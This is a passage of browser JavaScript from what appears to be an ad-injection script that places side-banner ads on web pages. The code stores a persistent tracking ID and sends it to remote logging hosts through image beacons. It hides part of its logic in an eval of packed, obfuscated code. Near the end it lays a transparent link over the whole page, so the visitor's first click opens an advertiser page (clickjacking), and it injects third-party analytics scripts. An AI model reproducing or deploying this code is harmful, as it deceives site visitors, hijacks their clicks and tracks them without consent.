                    resizeDivStyle(this.randomclass + 'right');
                } else {
                    recoverDivStyle(this.randomclass + 'left');
                    recoverDivStyle(this.randomclass + 'right');
                }
            }
        },
        click: function () {
            new Image().src = this.param.click_url;
            if (!this.LS.get('newClickType')) this.LS.set('newClickType', 1);

            if (this.initTakeNotes) {
                new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + this.replaceData.gameid + '&meidaid=' + this.replaceData.meidaid + '&adstypeid=90&setType=2&CookiesId=' + this.LS.get('newKeyCookiesid')
            }
        },
        closeFun: function () {
            setTimeout(function () {
                if (document.getElementById('HMCloseImageleft1')) document.getElementById('HMCloseImageleft1').style.display = 'block';
                if (document.getElementById('HMCloseImageright1')) document.getElementById('HMCloseImageright1').style.display = 'block';
            }, 60000)
        },
        httpsURLFilder: function (url) {
            if (location.href.indexOf('https') != -1 && url.indexOf(':') != -1) {
                url = url.split(':')[1]
            }
            if (url.indexOf('i.sogowan.com') != -1) {
                url = url.replace('i.sogowan.com', 'v4.sogowan.com');
            }
            return url;
        },
        initRandomKey: function () {
            var key = this.replaceKey;
            var mediaKey = this.mediaKeyAll
            var keyvalue = '';
            var newdatakey = this.LS.get(key) || this.LS.get('newKeyCookiesid');
            var oldkey = this.LS.get(key);
            var newKey = this.LS.get('newKeyCookiesid');
            if (newdatakey && newdatakey != 'null') {
                if (oldkey) {
                    keyvalue = oldkey;
                }
                if (newKey) {
                    keyvalue = newKey;
                }
                if (this.LS.get('coputclick')) {
                    keyvalue = oldkey;
                    this.LS.set('newKeyCookiesid', oldkey)
                }
                if (this.LS.get('newClickType') || this.LS.get('coputclick')) {
                    this.initcheckadv(keyvalue);
                }

            } else {
                var date = new Date().getTime();
                var len = 6;
                var $chars =
                    "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz123456789"; /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
                var maxPos = $chars.length;
                var pwd = "";
                for (var i = 0; i < len; i++) {
                    pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
                }
                this.LS.set('newKeyCookiesid', date + pwd + data[0].zoneid);
                var mediaid = data[0].mediaid;
                var currentTimer = new Date().getTime();
                var obj = {}
                obj[mediaid] = 1;
                obj.timer = currentTimer;
                this.LS.set(mediaKey, JSON.stringify(obj))
                keyvalue = date + pwd + data[0].zoneid;

            }
            if (!this.LS.get('newKeyCookiesid') && oldkey) {
                this.LS.set('newKeyCookiesid', keyvalue);
            }
            this.param.tourl += '&random=' + keyvalue;
        },
        initcheckadv: function (CookiesId) {
            var checkadvxml = null;
            var _this = this;
            if (window.XMLHttpRequest) {
                checkadvxml = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
            }
            if (window.XDomainRequest) {
                checkadvxml = new XDomainRequest();
            }
            var currentGameid = data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*")) ? data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*"))[1] : 0;
            checkadvxml.open("GET", '//i.hubiazhi.com/api/unite/getCookiesAds?CookiesId=' + CookiesId + '&meidaid=' + data[0].mediaid + '&adstypeid=90&gameid=' + currentGameid, true);
            if (window.XDomainRequest) {
                checkadvxml.onload = function () {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312043&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312044&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {

                            _this.LS.set('newClickType', 1)
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            res.data.jumpUrl2 = res.data.jumpUrl2 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            _this.takeNotesUrl = res.data.jumpUrl;
                            document.getElementById('HMimageleft').src = _this.httpsURLFilder(res.data.imgUrl);
                            document.getElementById('HMimageright').src = _this.httpsURLFilder(res.data.imgUrl2);

                            document.getElementById('HMhrefleft').href = res.data.jumpUrl;
                            document.getElementById('HMhrefright').href = res.data.jumpUrl2
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=90&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc1231')) {
                                document.getElementById('ccc1231').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('coputclick')
                    }
                }
            }
            checkadvxml.onreadystatechange = function () {
                if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312043&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312044&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl.replace('i.sogowan.com', 'v4.sogowan.com')
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('i.sogowan.com', 'v4.sogowan.com') : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            res.data.jumpUrl2 = res.data.jumpUrl2 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            _this.takeNotesUrl = res.data.jumpUrl;
                            document.getElementById('HMimageleft').src = _this.httpsURLFilder(res.data.imgUrl);
                            document.getElementById('HMimageright').src = _this.httpsURLFilder(res.data.imgUrl2);

                            document.getElementById('HMhrefleft').href = res.data.jumpUrl;
                            document.getElementById('HMhrefright').href = res.data.jumpUrl2
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=90&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc1231')) {
                                document.getElementById('ccc1231').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')

                        _this.LS.remove('coputclick')
                    }
                }
            }
            checkadvxml.send();
        },
        LS: {
            set: function (key, value) {
                if (window.localStorage) {
                    localStorage.setItem(key, value)
                } else {
                    hmsetCookie(key, value, 90)
                }
            },
            get: function (key) {
                if (window.localStorage) {
                    return localStorage.getItem(key)
                } else {
                    return hmgetCookie(key);

                }
            },
            remove: function (key) {
                if (window.localStorage) {
                    localStorage.removeItem(key);
                } else {
                    hmsetCookie(key, '', -1)
                }
            }
        },
    }

    if (document.body != null) {
        couplet.init();
    } else {
        window.onload = function () {
            couplet.init();
        }
    }

    window.HMcountClick = function () {
        couplet.click();
    }
    window.closeHMcouplect = function (e) {
        HMcountClick();
        if (e.id.indexOf('right') != -1) {
            document.body.removeChild(getElementId(couplet.randomclass + 'right'));
        } else {
            document.body.removeChild(getElementId(couplet.randomclass + 'left'));
        }
    }
    window.closeHMcouplect1 = function () {
        HMcountClick();
        document.body.removeChild(getElementId(couplet.randomclass + 'right'));
    }
    window.onresize = function () {

        var num = zoneidNum();
        document.getElementById(couplet.randomclass + 'left').style.width = window.innerWidth / 2 - num + 'px';
        document.getElementById(couplet.randomclass + 'right').style.width = window.innerWidth / 2 - num + 'px';

    }

    function zoneidNum() {
        var num = 17;
        var id = data[0].zoneid;
        var hostname = window.location.hostname;
        if (id == '3594' || id == '2740' || id == '2910') return num;
        eval(function (p, a, c, k, e, d) { e = function (c) { return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) d[e(c)] = k[c] || e(c); k = [function (e) { return d[e] }]; e = function () { return '\\w+' }; c = 1; }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p; }('j(k){0\'l\':0\'g\':1=h;2;0\'i\':0\'p\':0\'q\':0\'r\':1=m;2;0\'n\':0\'o\':0\'f\':0\'6\':0\'8\':0\'7\':1=9;2;0\'d\':1=e;2;0\'c\':1=a;2;0\'b\':1=s;2;0\'H\':0\'I\':1=G;E(4==\'5.F.3\'||4==\'5.J.3\'){1=N}2;0\'O\':0\'M\':1=K;2;0\'L\':1=w;2;0\'x\':0\'v\':1=t;2;0\'u\':1=y;2;0\'C\':1=D;2;0\'B\':1=z;2;A:2}', 51, 51, 'case|num|break|org|hostname|www|5057|5471|5161|117|85|2740|2701|2511|10|3395|3594|97|2818|switch|id|2597|108|3324|2587|3373|3263|4287|49|30|2883|4085|137|3615|79|33|default|4622|4257|220|if|kenyoo|110|2910|3425|aiwaxs|120|4548|4259|17|3104'.split('|'), 0, {}));
        return num;
    }

    var oldOnscroll = window.onscroll;
    var toTopPosition = '';
    window.onscroll = function () {
        try {
            oldOnscroll.call(this)
        } catch (e) { }
        couplet.reset();
    }

    function resizeDivStyle(divId) {
        document.getElementById(divId).style.top = '-' + toTopPosition + 'px';
    }

    function recoverDivStyle(divId) {
        document.getElementById(divId).style.top = '-' + couplet.top + 'px';
    }

    function getElementId(id) {
        return document.getElementById(id);
    }

    function isTimes(beginTime, endTime) {
        var strb = beginTime.split(":");
        if (strb.length != 2) {
            return false;
        }

        var stre = endTime.split(":");
        if (stre.length != 2) {
            return false;
        }

        var b = new Date();
        var e = new Date();
        var n = new Date();

        b.setHours(strb[0]);
        b.setMinutes(strb[1]);
        e.setHours(stre[0]);
        e.setMinutes(stre[1]);

        if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
            return true;
        } else {
            return false;
        }
    }

    var bgcl = data[0].fbox;
    if (!hmgetCookie('sdwwqqcc1') && bgcl == '1') {
        var createA = document.createElement('a');
        createA.href = data[0].tourl + '&z=' + data[0].zoneid;
        createA.id = 'ccc1231'
        createA.target = '_blank';
        createA.style.cssText = 'position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;z-index:19891014';
        document.body.appendChild(createA);
        createA.onclick = function () {
            hmsetCookie('sdwwqqcc1', '1')
            if (document.getElementById('ccc1231')) {
                document.getElementById('ccc1231').remove();
            }
        }
    }
    if (data[0].zoneid == '7686') {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?be7c69a14d3940be13b6659487b08644";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    }
}

(function () {
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?879289f649fa4bd235a6fdc54c0c0380";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
})();
